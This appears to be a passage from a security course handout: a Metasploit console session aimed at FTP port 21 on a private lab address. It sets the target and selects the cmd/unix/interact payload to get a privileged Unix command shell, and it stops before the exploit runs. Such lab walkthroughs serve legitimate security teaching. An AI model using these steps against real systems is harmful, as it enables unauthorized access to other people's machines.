 Information and Cyber Security
Platform : Unix
Arch : cmd
Priviliged : Yes
License : Metasploit Framework License (BSD)
Basic Options :
Name Current Setting Required Description
RHOSTS yes The target hosts
RPORT 21 yes The target port(TCP)
msf6> set RHOSTS 192.168.73.144
RHOSTS => 192.168.73.144
msf6> info
Basic Options :
Name Current Setting Required Description
RHOSTS 192.168.73.144 yes The target host
RPORT 21 yes The target port
msf6> show payloads
Compatible Payloads
# Name Description
0 payload/cmd/unix/interact Unix Command, Interact with
established connection
msf6> set payload/cmd/unix/interact
38